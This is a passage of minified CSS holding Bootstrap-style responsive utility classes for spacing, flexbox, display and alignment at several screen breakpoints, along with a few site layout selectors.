!important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem 